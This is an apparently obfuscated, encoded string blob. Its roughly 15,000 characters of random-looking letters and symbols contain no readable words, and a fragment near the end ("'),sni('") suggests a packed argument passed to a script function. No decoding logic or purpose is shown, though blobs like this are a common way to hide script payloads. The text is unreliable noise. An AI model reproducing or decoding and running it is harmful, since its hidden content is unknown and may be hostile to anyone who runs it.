BEEgvIwcfCJ.OS.BS.IiSGsfG^...<-dMgF2IIu.goIGS.>h.Bn.JIzkCBT.8F.h).3ms`vZDsCD>gBH.j..w.UBlqO(.m>0j.rm^FOGhLfhh9w(tfhi.OiiZOwEwI.hA4kswwy0.BsGZiEZwI+hw.2Sj@pImyIS.x\'iF\/.iiqjmC.k.im4B...Gsm.gE.A2w.mOUw.8n!xBZE.g.EgAdNqrh8cRaB0JM*omVzJhycwFrZ.FGmMJJZhFc%Im..h;Ek0LGSg.uJyb kj.EFpJPhtG87gmCJ>sG\'mhfxG{.IV4.S.ZmPmOk.g.F-mJhwG0!I...pg^ iMGmw.wgmm"ZJ\\B yvN.DxmhF>Xk)Z.mGmyQ.ZZgOAAOII+hAhGw.yyJ-.mIO s.lxJ\/gnIEs.gmAFijE0p4SyZ.#.i.]hC\'.gz E..vGqF<yFCJ7m$(.-0kBJSsqJZCdm.D7IF9Gp.*ChJJW.PCmmh15.C^cbA$Zo.#DJi.umN_.ogfogwJgAoDD .Idp3aaOS.6Il.xS ImZwL+.o\/.&\/hC!.G.k.2hEvO.wMp.A>gJ.SIJ{Jc.cBJn..qCz\/. E.p.mDIIgKbOGJEF.X.ssJ..mCCSCJi0.gBgl\/m,.Dm^0J:qBIptjG.. O4m\/. i.\'g.ZBwt*OJA.emG.IO7wwD-Cf.Oh.Iy.JwI.Mn<>..hCJsCt}pj.gonE.Zjy iEA)x EG.EEmiM\\.v.f(JJhh.mmZHs(oCEGBqJ0O GhJ-MWBrIOEBnFqMEX-phhCmD.kOngmm9G.Jmy.ZC:IvxOMR^Ck #h\/vGEZjsf.S.l G\/8h.omJ.hJTNT#ZrMs\\CBDmhNgiwxgk\/.-hWFV!xJ.t:rC.g5 MFB .DOJ1EgA._ao6ZI"4x_CTgcZOOd.cp.F..B%mIa9IE..dzm(AOO@NeFw*iEOOijF.{EB8.h.CF. 5EfDg.MSCcs.AIwrCkazEM1BC.mZmmJ.rSEJdjJC..*FDrC CI.iC.w.pC7.\\Inkg.O\/nM +z<%b9Bk.&=G..onwZmJBmrMBcCi.v.mEInBBDIgsDE.(JGg0JngZBZS.k. M =p.9nANSBZyiDNChIf:DAwTwLOIC6BBJGm0dJJ\/(F9D\/kGq..F8x.x.?msmubE+j m3JFG, EJ.CF:7img.41swO2ZCwmaFhhNIIC. +?GGFGJJ0g=.F. jwN"IBD+.w(C.!(..GZ<.CaFis#n.Z8ZEJI rhmra.F.gG\/.JfJO\/DjOZa.k0JZm_EBNGJhx`sEEOhGEF aGmB\/w-gtZOF0I.BZZ-mCmsiuG.CjC9M,NnpNjvwEsDy0MDJ.jCe2.oOhqmh.J)w9EF.yDJo9Bd\/ig.zEHJgfywM.3FIW02a.wyl.xFmJwJeD>DIhECG.8mFCwGm<Z2wJC.EgCI*.8GIJG.G.T.ZOGdCJMqzF.k!sFJ:n.AvF2PBxS!@m nDIpEhs\/a.oxciBoD.g0BEgOlmE..MXd.D%wpwhBF"G>N.wO\'IJIIlGjO&..rq.DCIZICE6.mOwFih.o0= \/UZ\\hE.BGB+-Bg.l5NhfOmv&h.E1E.00..ZmJpG 2c.Mg.O.nCGAB:J; mJm .a.jZEOJDNjhZy.8;jxj2iO.ihkOGoi-C.Fgw1j\\C\/05w-h.Gww.wrCjEEv..GP)m.FJqlhxE`,.J.tssBB%$.E73Zidge.GgIm+.7I.Gg.mmBtFwm.vImzwjwhCt.E!h;k9JsW..EOU!gVhmZ8l5BS.9M!jOC[vI CogO!h.JBiGj EOm.MIEw2.ZqMSEg.wdOJBh\'B6\/JDiI.qaGu rmA.sJw7JEBmk..ZAaVidWI_ s0.FC!\/JFFIDGO.pmOspBVFZ.F.#EJ_.4iFr.FG.sZjSJjrmE#GmN98OIAm.B=>0cy.nGJIwGeZg0lxJNam\/CEkEhOOwO C6C#B\/hC.\/ayy.Jmm;li3CJ.Jg&sG!s4.Bww ChF39!hgHC.nd>Cs.mGIq#M-wF.[.Edz8xh.AGw,b5IsZUBr*kcw.sx+.wc8O....Og5ZnyL.C&Zg4eemFr0G. OgJ$J.s\\m,iZgI.MxOg.mJg.FwCb#TxrqEagf-F5m..G.wggO.FO.4CDm-ID<JjoIgmoOUsmiZg.JG.tBg-.Og.GN!aZ.J gFbGwFBks.y_cO.hw\/"FP.QEBNZ&ZA.h...D..s.e\/iZ.nj!DZgDhFJmO9gIpMAhwsxZc\/@iOI.qJF>DDZtCmfqJIm\/#n..wgI9GFr5OGk.GggiFwgigsFaJZBCGEX.Z9v.NJ.BDiOJD33.EKuF!BmcrIB9.gEFFi0Gj.G.O1EvCqfG.xIgZm.iwm`ZgkmZ0ibDa^jlEOwJZ.mygFm.F ..J..7c-cCMc\/0%BI.\/qM%D\/Y Dr"y?.JqO.iy.yExuAJnE.OS0G>DZlO).yrZ.m.EZBNiIF.<$.3tmhJ42NFGGB.JrZgt3mIwEEtmOsEsZrmkEGmGBakI.EJsZws.GJvKGh0gDNkooiF3cGgDmFmw wCJOp.gIBrw..Ig;l .z7Kgr.3mG.Gh-.w.5wy..jjmGZx.2xs.MwkqhmmEik+GJ".Z9nwyCymEGjqoImkhcFlgH.nC3aqF6yA>sB9hVmiFxhi-E#.FZmOv9DGc@B.mFABFZOGO\'.CXdEOlwsC.Zmhzmi.0qs.i6FwI0i.grx..lpCI0q$mg&fJFi5ivgk8%iCtIxFGGfOwr.G(.mawmgOBmbRGOJiJmDZj8Smr..ynEm9FjIq+hPt.mmcBFZIwNhx[%yOAIqcrCGwBw4ZTMmFAZI..OFOFJgIG.hyVFpmmEJI.FGGmm44yh.F01GIGMFDBCg .iEc.GsggiYJZE[CB  Bm6IO\/MS6MT.DAnGmIw\/.UJNZ.h\'Dm.QphOyxMOw1yCEFG.M.mj.s2.gI(`s o 7Cz-mgWGJma7v2sx\/doGimJImO25Froq.B.qMoFCCsZ.FOED]mx mBsIEFIJ6xO AGCFww.l!f.nym$b.GrBxcEGm.lOrwCB.iZ2k.m\/p.y.mrpBcB.CwIUJm"6G\\DyBmI0GZ0FmDFrgIwm!...JHJ..sxZt.n\/ q0IJ.R6i8.*.I;jpml.JBF..\/G6gB0gG0wOY9J.sah0.Jm.OOJ. XE.5O=ohShI.UNEIA.DwwgmiNNg GCZh+.wO.ONGE...DyDIJ.mEIm IFI.gkv\/maIGh.mV&M.e Z.m2.2CJ2..4vGO.GGCpEA.FsB.Z-MJ"f?fG9CwNJLmmmDFSMOewB.CZIC.Dgy.<DmjwCDB.xI.0miZBSLZM..\/Jm..Fi+B.DJm1F.h2y{_Lr.&00mEOIfIO8y..&m[8.WTsJwiFDAq|$-CJpGJ=5h.\/9Du}.F[wC:wkGiBGiO)gAg.zh PJmBH0DW..i2CJZC4BB<T O..6BiDOxGWEh3oDI.eG.Z.a.4hZhJFF.O&CZA.+aZg.w.xm}zN<Nyg.yIp\/TGcZOgWZE_wFCcswEl|i`g1fDGvqorCE<3d.F.BmA.iRDhgZl.m..F%FgIgF\/eS..3mFo.SGD?dBm.ghSD.acZdJmpPEql.2bOlIJ2MFOlwNGFm&S+IoG7p.@h9kDI1gwI\/.mmE.OEB4ri_gOAgN JsY.jhgBoIE.GHTtkZkFJZqFhBE GOtAt3j6hGZDr?XOm2e.cmC0oD.k0GZBohhGng4JG#Pw9. w?Jxsm.m-<AxF.g#ww.Jvgsg5G@hAEFZB.Ztc.kF\':mV.,k.X  mi.{F.j.G.dFp.dcihm.Bh,Fj2mU.aO1.xJ.=pJKi Ahw.DDm.BG.ghJG Cm#Q\/4GFAsFgh.Fhd.TM3m.owIwai.OB_cG?AJnIoGOhz9N.nJvMwig-hJoOIZ9h\/>A.gO_lC={5mD\/.h.ZtgOyw.afhBEk3J0 yJFj.hFgljIy \/kg yD:D\/cXsGw.j.atcPh@DGlEk\/oEZZodO.F7zIJnZf8xIhcmCJ6ECaI(CJwBV}7OjJ0r2.cx.3yJ.JwkICw:B\/IS.GE.I gEgmBk#ZO.M\/oCDBYinim.wk.h3.{B..JsmYvht.EGBIpC.EI.6.3.FDmgImvpyns.rd.Ilay{oa.mGcmI.AC.X\/gS2w:Bgr0Z.gGpDgmnJFfb..sG.mGtGxaJD)hiIY..hcEqm.mmxsmpmIGqJmha8>.hl.<Efq-<qbS4.I8IINl0n1F<yaa{mvCGm4B.mq +C-hqgIi(GJTwlCI.UnFCI;OChiT\/OOBgmm!CE4w4ljmSvmG.G8.GEJC)9I..ih_wCEhHMO-..I.Ccmgm.cgh.BbCyGmZ0x.NE&gGJjE?zw7MEJNC8BFZB$k!j.G.D{vcgFFmZipwRlOOE8X\/I.t..Mwggh..OJIJh yo0!haEG$B.rDqTy.EnqsmPym..CNOEas.ZqxJIzdSgJ4GOy\/ InEi..mfDxE0CG.8.T.dmZGh8sZ 3CmRpn\'ZQxmw^OpZJ.J!NZgCk.qEi5yOm+qBJjg.CQ)GI I.3G..m\/zFvFGfyvw.oOFI0wOICGgC_BI.pxRh0Pb ^Jc0m!p1ZaJ+oIcISp  ...q4\'jCgnpFN.IwF\/{c1O1CwOwJaTJ1\/mE.kOYvFhp. |BJIsO .Mz.>JJ DJ.wCsDEwyhAbC.gUS..xGv.Tm. hpBg .h\'B5x>&\/l.8yGIm#,hqhhrh5v.A5FAmhn3Ig`G0.1SZ6 ..0NZZ=.CIQJOi.Fg-gyIhd-7S.EF|EtGIEw3mfmm .ogZcnBDJlh.E2JwI}BoCO. jBj.Jm*J9prA.h.<hwymG9J8z.jaGrgRZMmuCmZI.nChV9ahB.vIhhBtmJdmc\/y.zGCh\/.I=?D9E8h.h .Z.GJgKpEg.eOCxBjFQ.ImZi-OB...Mp.nmFmmiGJyIwx.hIgCBDOgt.umIwmICsiwiI\/UV.JhA0 Usa<Jfwlzgj6..J.BDm.jpFoG#hGh52\'qz5\/Tm.\/w.2m+wrR+O..(Anw. .I6s..E4Zm$imi.wEBgCy)3JbBOhw8JG1Imvl)m09kal..n0h.1OMmdw mIZ:J-`yZ-mCoo..aF?.E.CAOZm.qJC8jmzQBH)Bp\/F?.iE.|hcu.ihBtDF.mZwc4r.ZIfZ9EgmZhJ.FhB.BD ZIF.HwpThuEGDiv.hFI=xyGOpB"SGyCc+..JjCp!\/IZAtG+ja.TJG.INI.CmC-.kbgmIpOx\/g)ixppCGaJvB.OGPIj9.sJ"p9.GFtLB wC#gmwZxiF .2DE.Ojsvn hr.EMDZ\/mO3jI0.wJpZFABJ.o44`4GSJDOpmO.m.E..mgJ0ZnrhhzvShg16CxCOr.wdEwJgN.WCjI-E9=s.aJs;:.!g.BO?tZtsAkI.i-0d:k.Z.Y0mEJ!I.mvZ.my..$8Mmsoxhf.LZM..yEFZsh.10BJ$F>sOmEl0OA+sCG%oFhgr.nJOm.D[J".E>gI4Jd;gv-zgm.ZJCnmE [.hMI.yEgII.F.mBDFiI ;G2sOJvONO0gZDF]3wEyB..ONJmAaCk]0kOGEm>aDg.DA\/ ZF.VaR.dg.F0J s\'G.%s>x2.Eh .C.Hi.msJgmOm-G.MmwFyS.JSw.Ex.>mIm1<)!.m ChDCTgyi%y[m_ZJmmy.o.IOvFJEq\\hdm.kBOCDmg0.JbJ(.:3$RJbG.\/.gnFEgI0{0apBC0m2:g.mCmIBw.Fw.cJ-.ghOyFv@iErgC0mJ6JE\/)7nGC VJE.sJtmgO."GE.2.mjSOEEmJ..Zm._AZ+wWhJJZmDmFtD.a-13y*7mX.F.sE0oVoiDBxO.4wnIBcOZGI.SH*IjUCGhJ,m(ma.w-JG.0\'yzBhmmF\/a1CBgFsisn0...0MEW?rwwIOAc.jiCG.-F..lhDQ.ESD0.F.cnF*BLyd&O.mKi3D.hMM.DlNJ0E3\'J!NwIBSy.iO07.hmnr0.aJg.bc.Fn]..JCFE.JvgECd {BcGD.JZ.zh\/A7dGyI;hEx\/CZ=.EmhEoAIOflZi8OB..ehqwMA\/Jaj.\\w8JmJGCmZiZDm0CFZg1 7..yv3WgZIImF SFF9Ow4m"v*2m.BihJlw.7AICJ#.B.gYIiF.OQC8J.FOZiJ.oF1CiyF.cFg.Ms"ka.t.ZcZVsyhGEo O?.q.6Smy.E.2pqxF.yfGqxg9 .m0IJGBIm.oI3.C..Zw0cLj.Okv0=x.CZgD|2mGF;O+.oO1oB;vxAs.@mZ"8D.CChnh.FgHkJIOwtgiwtG. wJY8mBg[6.mzCg.mIfr.H;s.=;Gj5CIoum..7_mG0iJ0Gh.G) mhoO.mgLOcMJfaFmZ.gm.XjIM.mFhBvoiAD.uqZ-ZshnTAE$gOqa.BGq^Ni.BEwcZ.m.mm4Bmhwjjq0gB.mIj\/0nBwFB.GIFM7mB9.FsNF,xw.pIBg0J..O. ktoc#gg.C9J0sG.Ni.3`>b.CfsF+p.vJdF.O.I2\/.DJk6s1yJ<UJ.m..mhm.:y.wIm4O.JnIFm\/oFBDJ.J.,FZ.Z iE\'hJ csO?EACa!GNhOhrngIhVh .g.9Cf.hZ7C.lwAGxy..Bg.OcmO\/FGs.wI.m..B gCCOJ0gHy.h+[.}ihcIgFMwcoEFSxwE.Gan.OCg9mEp\'s.DkZI5+p.;0C.hzm:GcE+gtnZM*l.GyzJ6.J?zgEhI.lP\/sq+`<B.hh6TwGCE ZyEoFoNF tFDEhZ)SHNiFcrmFImsGg)  DJ..hA4.\/FsmiJJZEZ\/9..c ITD\/j.qZ094.8OO0pwJmy1w11EsCJm&Iyn<thhOt.m;1teFnIo7h.mNJ...Z..GZ_JS=.xw.O.)dEBzJJsegEC.mwaJB.g u.AtzkGZAm*4.s.shJhEZp1wCs2Q1G..lCr.SGF.m.F.IxDIJuj5JhZo.\/g0q F.GkgtJl.fE.cwI 4FJrgwOhymxOFDhJ2.kvD.FF.h3.Zw mwCg.Im8BIoemi.mFGZoFpi.@ZvB3.SLEww>z2soJGIJwf.hnuJM.gdOJh\/JJOMmZmGFZ.krhm.I.GEIaEGRgJJm.FgS.61.Gh2OrCmZi.mB.zFJCxwXDBr}l.Zg.3GB .zihZwxhxO,5ZwFl?COmKlkhJCifrsm]OJ;sJFFOscos-GCsGtww.BCgBvSgJ)Xw4GEn#.3hpO s0.m$ph.h.mGJ.Q\/1"mRnJ7CqE.I\/H\/\/.yO.OGGk\'B.hMxaIG0.F?go5JON\/j:.CrZfC@yxZbyzJzO..Ja\\ZC.JBx.{.uFpI.moy-m9).+FJB.g.NI-gIE&,nmf1jJg@rokmgE.h9%m58(oS9BDDxYjO;mxhImsZhF.3.IZAF..Ig\/J-oplJJ.SgqBk.sg.hJxZj7d.FMmsG6.+sxvixs+x...ZOsJCC9jIsyD9j .x7JEJOGJJ..I.dG.`ZxO.Em. .hE :3gBIEJ.I8GmiJ.kw.lmwm|Jg.T5hn4JB9BjaIw3OCIJIBdt1:.hZO8JiJw.y.s: J.DEi##iygNZIGD Jwo2GMJmqEmC-ggD...Ss..\/.DByDAmg.&.w.CgOn ikvry.i9vJNOb3mz=Ci"G.Ighm.Um,k.gyjOF.1>-Gm.FNyJCGurZ.Zr6mo.$wbO.mCO00^Oq{.qPhG1IEh.+J.N.ZC>SR>tJ2zASG&. mpg-C mkAG.h.JCg\'w.ISCim2GyN,J.yzOyC|DD.mOOkBZJZgxI..xvkam.upcgJCsmFI qGZ-\'uA@ywZvZEhswin.hKgAJ%GGwZ<Db.gpFmN.Zq\/wDy#-E3B.CBOZ9BCmS!oXy \'ZBEEZZiIrmND>.I.IFpF...0J.mwgfaZGDmLhm.g.mDi.hIt.j.BZBJummJwuZmiJjI. .Bm0HsFk\'.a.F+hj.3Oj9mf..JhJEYk.FhxG.IBZl.BZ.v5AbMNGI.w\/8COvDZ.On.CmJgk} m.r..26p4J.J.EBoZtyOMO5GFZ3]b.0._2m0=dJ.Ii.4w\'.AmINB.AIgJ.egvZC.CHG"TOhJ@.g+wM+J.kZJpGgd+N?.mA"CJGhg.8m.JgFIZkdmhI1.W.gCm84cIpl.Jw.IJljIpiAc\/D.EG)6.JBMyA\'DGD...hm.AzCgnmy.D0BBgi1Za..mk8Bj2(0bwZGhbao..lTknmwAI+gcgDAJwOneCmRy+$.E.F}v.aqeDZCJmSI..Bg.7MmJoFl.Fkdi=ED<2Nn CwmjzghiggEYIw0G..mMGEmtRdqm.DoNg!.FhIzY9^GzG.t.mGGJ:J&60Gm.CEETm=FmB JgG.E9.EhqVhJGBtk3rvZzwihIFmFlvtlmj"dFgS.vG(KZ*;CmF.Dkm0.sZ.%B.NBEyvdtZ.Td\/gw.l.w..khOhvRmDOn.)gc\/Ez\/ZTh.k mmjvZaIC..Clm2OCOBhCA47rjh{Jf3IJ\/I4p9.xmJnn.0Mt9wF\'iw.Z#G.mJ2J.}ijhEg&z(DF`N7m.45M.BlFXmwIx#bgm6Cm.g.mF.i Fg.q.G79sGS8z1 xsM\'zf\/w>gGJgmq zxWG. BEJ4wnzNiFJ0Op.ih{hg..*I.Dt..em+EO|M\'u\/CE.J\/m.ms.O07D1>).sZ2jrO.8E..Ssd9FGJnBI JZJ30vpnJO ku ojOEk.vrpm\/ hhO0.5C.w.hEIE\/cqkI.wI\/ bJ.AIZgv.m\/sJpE.P 2g.wb IIE\/CmOdlKmmwwmmx0hDC\/ih1o3\/msmd2Z1i.z2yqwpBmFack..gJ4Zi*f...DG.CwfljCJyDIbjO.om 9<F.hka.ykC.CMIZ.w.GqCB Rn*q52yNsFjw*+BmZM.wfjIOhhcTTZE2JSvJG3&Ik-w6Cph}3.IF.s..FiDNx2qJgmZI Z IpD w.O\/mw9.I..GJ\'JDCCBEhTwCvoClA.ym JC3z0h9.FhD.nz.JgEDOI* A.kOD.m&+mZGmmh;.69.v.J.,MCC.G\/g.AZOg.w.gC C FgGIEE@IZdwF...._j.tBG.bnhShFfm8=2h.^J+0mgCxm.S.OC2x.@FnrhJm\/GF.gY;OGGjhn.9zs.kp. Z.3iC.+IChha....$FOZmEmt..D.gP+x...J.q CZ2.JBBh.ch.pwwgZ>.8GhZN>vGF0TkZD.jO0O.dNI.aNCShO.JJJ4yO.SOhz>Zm.hE".EbFtEF.ghma\'w\/J0JtMq8DGZphymTzJ9.yw4w.@IcFI.xgyC%m?z.Lmc .B\/Ww.jGI.B9gnNwhQ[Zs.BC.e.F.5wJZ4?gD.0dB.?BEJTlwzgF.gCCEhCmZ?4b...Z.M.O .Sa8mg\'CoIh\/Om.qFO.rJF:.EE!F@h\/q6..mpGGm.KgOpIxI[?0 ECls.hw.JkGZim.qmhw.FInICgGIiSm FwhDv\/\/ jA.3.Dih7.}CEy.gl.iG1J.J+vk.FkGGZwg.U.AF\/it.GJVFim..C8(5DfzZCw}9.msfkA.)h.rw.B..sClcmM9hhB.yLRnI1PDB3..8.^.Mm..tJ1{m- C.&J.FG)CFOI\/1YA$JO g.o .O.k!mcC J.(ya.z.Gg...8AyBOl4ryIBimwg}a\/I{yJIg2gkmOgmgGiSB.B.JBFTz.i J@NOh .mZ+IGB hc.wz;RG.hImOdqBBNDFxCMgD\'w.0jmom+kw..Fl..rII. DO. ZlCIaZdFim.jJ1k.iiM0G0xEdCx3mI.CEkdOx.m.BhcbfU[G\/\/Z.TmI...g gVFLC2Bz3IImmh7.hFC3dgxj2.EIJ\'oh..\'Br.9.BtGDF;2.r.cDhJ9k9am.mlIgx.3C.g.BwO GDNMc2d.G..W+L.ZJE.o.h FCS6\/CgSfFtC.OI AZO*nDcI8F0J0.xJ|BGaIXuElGGn6\/Orm0.8i.OggImfF"\/a9qF)OnF0EoG.$oC.ZnZJm kicD.wlOY!cmUJF.|yav\/C.mJOqgN.>tEB.?gMwOeIImmJGwvAghahmwZ(8upxF.R!Gt.mNS.B.m@sAExg0<.BME,dt..mO4.BxO##5 Zo m?pn.J.iBMhm5rBZ2Dy.JB.*iy"Fg-mE\/GD.iIiOJ OL.D5Kwr GjCm.kZ584Ja20Om;t  0eCT0JDq.s.0,wJIT.mmIZ.g].gCmgDBJ.J..I!jCO.2.IwFfr\/m GJmjgUiOhJamIDIUJ.gD.D\/S%.YhC.DIZKmSv..JaVEumOwOUBZ.mhsCJlFmO^qBYO @.gpm C.$nIjlOZ.ZkO$FJ .gm.hyswm=9m. .lwggC.pyC.JNm\/$nLe.OFigmJ.s\/PIJBCcC0sw .+vgOjh .GmJJ.B0.\/Emmv lg! bJJEBKnIX. y.\/9c.Z.\/8 .ZNoAhmDFilZAjrETdK J.BZ.8mJgrm...S.@SwqyA..O.h.I.j9+Z.x\/.\/!g!8I p\'-J.Zw{0rmC.bwCO . ,;.wZ!CB0"OFmwoJpBg ShkCmmrig.r)8.O)MhAs7OMxFw...BNZhNJF\/9A0nyzw.Id6BJBojmg.snjmxS4.JOlOB5ZfF.ji(E.O%yF\/ .hZEE+gscOEq"ugO E.\/M.mEc:J.ngdB8.iIBwO+mv?OI\/B3gz4\/ >.sCMNn9>wEIO.k _c.O..hB..EGwiyheqwgx.GC+gaqZB\/gC3ZgGDm.\/mE.I.IkhBu\/FBp9.DOgvwcbmJ._g.Jay\'.-r\/w.cD 0ILi.;EBJF4gg-jgpjqFqm,fEGzg9ElgJag.CmF4jJE)bZmqxa=SwDjg.z.m 4ArwFiZ2OhwI?Z0IGrncsCh\'.hjlCm Gx.mmIZ.hSJcIN+iZ.w=M Em9Fh.ZOkgoDwc . .7mimmm.3\/.q.J\/tsF. BGmGmoJ6GGjgch%OCGhJmhZNJ.v.3Gwmzgr.fh`IItFpjZkIM3FBbCF30EIB..qFg0sjBZ...pZ.s.rG.dMx9-\/k i.Cw-I0cBySmyvJEmwC.0!Jh.Sy:BOkf iEIZmGZ.yGw>9JtL.OdF68wwGvZDjghC9SIH 3xml6Eky  B?F.tjDZSvmmiI...RCpW.OCZm ZykmhCoOyFswhmm.tOBgJw5g.h .whmVmiDhjC.Dmwc\/C0BnBO!JaDGCI.(g.Nzp!O2 gBw1uzO tmtJbGSd.Oq.Gc(qp16d+G SM.\'Z0wwC!.>k.QB Aqhx`&mD8Gp.wf!OV.wg1uSjE..J^m.VDNi+Lu.o&gZmI4.N JgO,c..j\/F.JFOF>Q%\/GGg..yp.O Oi.OEmOxITtThgwL{rFGvthcD<EgmfZCggjF.Jysomb.iiDC Ex.Z....lvs.Mj99p2mgmo9m..ICh.hmZsBFhJ0hBF0Oacq...F.B.w..Z..r;..i^\/hD8.Cm0tCBn:Om-E.7 cfwI G.BP.o JiwmGsGJ>mEk.gE}swMhbmj.mO  FNAF= Z.hhA.m"m.J .ml .f,BPg*FAskmmCI"w:h6 J Gjphk.B\'Bg IFCZot HCZwIw{7h.ZhJtC.Cr!g.. d.gOIy2Bpcwo8I5gcs!G.wCs.}GBJmITmOkhBk,.o4JOF \'FIm0m7I0 B0OE-iCOJG.m3#5MCw \/Adv .Fx#.mhIuGGHIg.NpT g. mJG2GxsZCCG\\I.FYizi.SQYOwI.md<.xmhk=m.yBm.I\/D..zDiIG..hm 8Zp>\/8JqK..O..rfBCw eZ>hpwciv.mJ2pc8Tgg0gz6gXDOJr..wCHmijDIhqCJ3kK.ZFOJZkOx,.F.D.IC .olSjo.OfFE..6Fm6DfPgOOO3-d.gaGM_.JDcJ&m gOm.C.2\/HOmhmFF9..sf.yjwmw.B gclh..: !ACpa8bJGgMGnG.1G\\J D m.jImF9M.BFOh.[ZgvCdNvIs0El}.6;InhkFZ1asJ=w.BkhJ^FAnU.Z _.mOO SFGFj0FImOA5OJgms.Iyk.GGM. m.hFGmiG{h.JmM wg?v1BJUJhymG>OJ..JFm.d0c.\/.m?g.JIO=Z.u92Al\/kl0.mEw1yIs qd..-Cfg.2o.wSINwJEjGgAjVI3kE.m.h00FtmCE.Z.I.oExc6twIFr0EO.J".m f8.DmBZyh9JmSZ|JS.DzZ.m0sO3Egg0JBFhFiJ. "rI.MCINI.sZZ\/htVFmwwdd...g+.AE.6D.*8.C \'g.wO.Gm\/A...9\/wD.nkIB9JmmS26 gM1igtI*E Smh .G.wce.Zg\/G 2i8.EyB8Jw4gJCDBC ZGswJZ imjB.Mmvwm.xz[Zm5txhhCs.i;m. .-GLBEZng.h0OC.k.hJ.JqMBrz6Gy .FIZ.sZxC."mkxmBM.. .m*JmK.C1..\'3 FyBmB . yO>gJmBCEqgJ2\/EtD.MZEZ+]hmvm.yO..8zihE$G.F.DC06nQ am.GrCw ZCI7ZdNwJ .m0SB.ugJ3hZGEG.0sm2.Y,  * J90Nc.c.O..Ogn..mi.``GZ.EMsSxqwC.GhwZZm.Oci.hG1.D\/n.k.mh,Ap0lgg\'{.. t55.7jm HSDJ.D mCmF.. 0GsAJ)OIjchmB.mq 0Bl3 .i.IAwm0.rOA_FmIw.mN .#di-om\\n FwjO.NEBpm8JiJ .sm8qOctNJSFmZj.CmEyJJmkDRC.B&cmgh6k;hmoS .hu.s.ph.yB.0Z.dIimgIzkZ FM IJ.. whIEmgAmkp{FCSJ6.EqmJ_m.Z$AF.Z+Cip7hD2j.5M}.!S.I. CFhCD.hDGMDW!w pd.? Ng=NI .GOymHgFAhSwgzO6Immslmjs3JZC HZmfcO-CeGNb xTm..g...J. GFJuygMOAOF.JhMmtxO*izI.ACgOE.Fr.ZgkAGDN0rCtgBkaDGmmmCFm.dmXy... wDg gJggL \\BIEElM.zBJgCh .I2.JmCiLFE.EJ.9.3I{mD2qD-..7baIFam9jZZgD<JOnA{. .ym.O C.bFDyC1FmCN&I7 g3, M.sFjt4mSF.N.w .Ahj+Ow\/mFO0iOB+U.G.tJcMEsx?Z.hMCAx.BI.'),sni('bi..hwnr.zZ6Dgyn0lGbzp.4z.ct|.0r.6..gFF9kF5Db7e6p3j2*tjcjo7DzaN.j3B\/.Uez..m3gaD#i.. lzpIq.dzylBEkf1BcBuSgOxsuM ..G!hj.+Fss9Gw1hcFD.BFOOeh.FxS.ZD5cG.zkgZp8IO4b..skkc.@d6z.TNImfIlyTGCiDl7zMvS6(..gB6SznB v6\/9C.612.knzml..c9GbDF.m.rts09yOrW8q.?o.bvuF.h4mx.o\/.E+G9D2u..qn.Bz.kux\/5zewb1v.l,4k40kwIdrF1MkxZBj.rn,31.qhqxx+MS5ItyStt3awMSlrx.lk..6.Clbn.8;I.rc88vdP.xntEgC+..\/u@lgpI.,0xt2tmmx\'pEI.5\/w59CbrI.w5ksYzN.sq!gndtmi-f.zqEi.S b..nvcxsb8ahsqkmG7TtT0.x9..sbj\'Z5qknD8sNol.tInI.bIpubys+0.dOs8wdxj.wjhu6mn86OlCDGiOM2a7lkOCwm od.i.+2u9.dgCj2..O3yuz0m.MT.qG%enwFeGzS0wiTvB;um..cw.CgzbuBm(kuO.8wlgB.zd.0Ztam.w...ty8G9.gvybdS.xt99Clhz.kkx.gI.uBmwcs..3nwcMwFgCq2..apNmNtcgjIeB3.@Bp750gw3kkwu.p.j0GwZI3p.+l.Tkyg,Gmw.t0EE.dczju7C.o Fjd8li8u0kFpy3t.jNykB+Jjj7fh.z.zlkj.^.l.qaUhsF[0.Ie0.q..tQDoOikj!|3CCnqws7.v[DaC.1pBEnexF.ll*76mzZ9lq6(.zy.?.bvSvImee.8.)SySK.Bcl.rgBps6xj.6lk.0N.oxjBsp.k4\/zSzpSzT.zk.hl2Ez!38A5Ies6mz4VsZ+.hw+jZtw.prE2ruv2.ZMU.6D0..j839z9(hqxim<.Ny=9.o.qm!Bc+zEoh6i5CM.mG.9.ljk.8a.7tkdm\\sem]\/G7.IaTu!Zwg.kxms2.hMDmtll.xnCqyOE.Sn4l.4i3jBgn7.lqnoI+vT5tzB.8.8mZEFn.j82.bi9s.1tE4j+rxj7qhy.v.yvjBNd.k.hOlmkg.mzJz.\'.+6EdOFtyh7NM\/qd3k.sxNOv..INxsmbmfyN.sS$i.kq6ql.pIwSFD6.21. I:vlsj28Q.ahEylmbmN9.xd4.tjnEkiykO.t58Bfb.\/.6siDwawwZIlw.2h=sqCt2m1h.z.\/r.FifGsMhFbh.&N.a.h...s.ZvhuPjdLr.xz.nwgy.Z.`4d.MT2e.z+nFourFd.rSlokhn.d.Mv\\twsaIz0sDo.Gpyv7.dxs8m7e8tqv.gnO2tepZhe..aq|.E..spPm.j;Zzoplzm5nd11eGPGk.Iujne7.yj+dqIe29wycmlgBq02I6nhfIvju09.Es;f2E.aBf.g|9aif.mSTyz;OBb80Een}4.5.n.fmGhfxbN.bkMztNFTk.0cQG3l6jklzKjm+q.dS.mm.C7IB...2;eW.zq+f4kxTMGwqpEn.pjl.ixvZCOr2ecm.q90evFj..hmuIbzM`blxrkBaM.d9l\/j:Bh.6kGchn4NM0o..bqj.taxqr+.NN.g7wG.c.xs3E8tzxF\/eIn.ujuG.34fB.3rifpliOn9F.kvgejnE\/F9d.Nnjg. E8gC.;pg.vqy7+.4rI.bGN+g.kae.JekF.apZek.c9lwy.l\/G32qxTIC..8e3.2t.hOa Gbm.n.dv..MOGBu#h.5fs2NBNOw1.mqqI8bqFTg.vBGMtG(ia..DC23gf.qopBmZh.8zbGB.mgOw1.2ThZx.Sq7EoEtF9SjM7.pCtatSru.GsmGG9hNDi.Stmsykmx\/.Sag.fhmg.q8F.nj162+OFou.kF.rl9d5mk5G9S.x.n0wujcc 8.dBgmqfw4Gp\/1f^.7w;.sm.F79G.oE.h4qj5qk.kguvGzhZzTqT8T.blg1sT`oxEhsv\/I_Z sbMTry3?.9\/g8hS.EbCVm.1Oyg0NZwdIriMCndm.w4GkiEwTthkTzjBzkyo.vmB..G!zmD.c5nlztbZxe2.BshGh6Tpqf.z5F.Cn g.7Bv7g9m" 